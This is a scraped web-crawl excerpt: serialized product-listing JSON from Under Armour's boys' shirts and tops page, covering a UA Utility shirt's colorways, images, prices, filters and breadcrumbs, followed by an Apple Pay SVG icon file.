White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007875-100_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:3:productPromotions\"},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Steel / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"82888E\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility, Blue\",\"images\":[{\"assetName\":\"UA Utility, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007875-410_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007875-410_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility\"},\"team\":null,\"price\":{\"list\":{\"min\":45,\"max\":45},\"sale\":{\"min\":45,\"max\":45}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"YXL\"},{\"size\":\"YLG\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":4,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Short Sleeves\",\"hitCount\":1},{\"label\":\"Graphics\",\"hitCount\":1},{\"label\":\"Hoodies and Sweatshirts\",\"hitCount\":2},{\"label\":\"Long Sleeves\",\"hitCount\":1}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Golf\",\"hitCount\":2},{\"label\":\"Training\",\"hitCount\":8},{\"label\":\"Baseball\",\"hitCount\":4,\"selected\":true},{\"label\":\"Sportswear\",\"hitCount\":3},{\"label\":\"Soccer\",\"hitCount\":1},{\"label\":\"Military Tactical\",\"hitCount\":2},{\"label\":\"Football\",\"hitCount\":1},{\"label\":\"Basketball\",\"hitCount\":1}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Gray\",\"hitCount\":5,\"description\":\"#7a7a7a\"},{\"label\":\"Blue\",\"hitCount\":4,\"description\":\"#4248e9\"},{\"label\":\"Black\",\"hitCount\":3,\"description\":\"#000000\"},{\"label\":\"White\",\"hitCount\":4,\"selected\":true,\"description\":\"#ffffff\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"YXS\",\"hitCount\":3,\"values\":[\"YXS\"]},{\"label\":\"YSM\",\"hitCount\":4,\"values\":[\"YSM\",\"YSM/YMD\"]},{\"label\":\"YMD\",\"hitCount\":4,\"selected\":true,\"values\":[\"YMD\",\"YSM/YMD\",\"YMD/YLG\"]},{\"label\":\"YLG\",\"hitCount\":4,\"values\":[\"YLG\",\"YMD/YLG\"]},{\"label\":\"YXL\",\"hitCount\":4,\"selected\":true,\"values\":[\"YXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":4}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Big Kids\",\"hitCount\":4}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":1},{\"label\":\"$$25 - $50\",\"hitCount\":3}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjQ=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"kids\",\"name\":\"Kids\",\"url\":\"/c/kids/\",\"hideFromBreadCrumbs\":false},{\"id\":\"boys\",\"name\":\"Boys\",\"url\":\"/c/boys/\",\"hideFromBreadCrumbs\":false},{\"id\":\"boys-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/boys/clothing/tops/\",\"hideFromBreadCrumbs\":false},{\"name\":\"White\",\"url\":\"/c/boys/clothing/tops/white/\"},{\"name\":\"YMD + YXL\",\"url\":\"/c/boys/clothing/tops/white/?prefn1=size\u0026prefv1=YMD%7CYXL\"},{\"name\":\"Baseball\",\"url\":\"/c/boys/clothing/tops/white-baseball/?prefn1=size\u0026prefv1=YMD%7CYXL\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La3\"}]}]]\n"])</script><script>self.__next_f.push([1,"a3:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg
body_size: 526
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill:none;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M8,8h24v24H8V8z"/>
<path class="st2" d="M12.4,16.3c-0.3,0.3-0.7,0.6-1.2,0.6c-0.1-0.5,0.2-0.9,0.4-1.2c0.3-0.3,0.8-0.6,1.2-0.6
	C12.8,15.5,12.7,16,12.4,16.3z"/>
<path class="st2" d="M12.8,17c-0.7,0-1.2,0.4-1.5,0.4C11,17.3,10.5,17,10,17c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.2,3,0.5,4
	c0.3,0.5,0.7,1,1.3,1c0.5,0,0.7-0.3,1.3-0.3c0.6,0,0.8,0.3,1.3,0.3c0.5,0,0.9-0.5,1.2-1c0.4-0.6,0.5-1.1,0.5-1.1
	c0,0-1.1-0.4-1.1-1.6c0-1,0.8-1.5,0.9-1.5C13.8,17.1,13,17,12.8,17z"/>
<path class="st2" d="M19.3,15.6h-2.7V23h1.1v-2.5h1.6c1.4,0,2.4-1,2.4-2.4C21.7,16.6,20.7,15.6,19.3,15.6z M19,19.5h-1.3v-2.9H19
	c1,0,1.5,0.5,1.5,1.5C20.5,18.9,20,19.5,19,19.5z"/>
<path class="st2" d="M24.4,17.5c-1.2,0-2.1,0.7-2.1,1.7h1c0.1-0.5,0.5-0.8,1.1-0.8c0.7,0,1.1,0.3,1.1,0.9v0.4L24,19.9
	c-1.3,0.1-2,0.6-2,1.6c0,1,0.7,1.6,1.8,1.6c0.7,0,1.4-0.4,1.7-0.9h0V23h1.1v-3.7C26.5,18.2,25.7,17.5,24.4,17.5z M25.4,21
	c0,0.7-0.6,1.2-1.3,1.2c0,0,0,0,0,0h0c0,0,0,0,0,0c-0.6,0-1-0.3-1-0.7c0-0.5,0.4-0.7,1.1-0.8l1.3-0.1V21z"/>
<path class="st2" d="M27.9,25c1.1,0,1.6-0.4,2.1-1.7l2-5.7h-1.2L29.5,22h0l-1.3-4.4H27l1.9,5.4l-0.1,0.3c-0.2,0.6-0.5,0.8-1,0.8
	c-0.1,0-0.3,0-0.3,0V25C27.6,25,27.8,25,27.9,25L27.9,25z"/>
</svg>
